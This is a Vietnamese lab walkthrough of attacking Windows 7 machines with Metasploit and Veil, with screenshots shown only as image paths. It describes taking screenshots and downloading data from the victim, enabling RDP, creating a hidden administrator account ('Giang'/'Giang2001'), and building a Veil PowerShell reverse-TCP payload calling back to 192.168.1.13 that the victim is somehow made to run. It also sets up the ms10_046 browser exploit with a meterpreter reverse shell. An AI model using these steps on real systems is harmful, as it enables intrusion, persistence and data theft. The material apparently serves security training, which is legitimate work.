**Kết quả: Thành công tấn công**



Một số chức năng đánh cắp thông tin máy nạn nhân



Sử dụng **screenshost** để chụp màn hình nạn nhân



Kết quả chụp màn hình



Run post/windows/manage/enable_rdp trên máy win 7



Thực hiện dowload dữ liệu của máy nạn nhân



Nhập **shell**

Thực hiện tạo user để chiếm toàn quyền

Tạo username Giang passwork Giang2001 thành công và add vào group Administrators thành công



Để kiểm tra user: net user Giang

Thực hiện remote desktop : rdesktop 192.168.1.12



**3. Dùng Veil tạo payload tấn công**

**3.1 Thông qua powershell/meterpreter/rev_tcp**

Bật veil



**Use 1**

Sau đó chọn **list**

Rồi chọn **use 22**

**Set LHOST 192.168.1.13** ip máy tấn công

**Set LPORT 445**

Sau đó chọn **generate**

Rồi nhập tên của tệp: obelix



Bằng cách nào đó để máy nạn nhân tải và chạy **obelix.bat**

Thực hiện cấp quyền



Kết quả thành công xâm nhập máy nạn nhân



**ms10_046**

**Sử dụng lệnh:** exploit/windows/browser/ms10_046_shortcut_icon_dllloader

**Sau đó xét:** set payload windows/meterpreter/reverse_tcp

show options

set SRVHOST 192.168.1.13

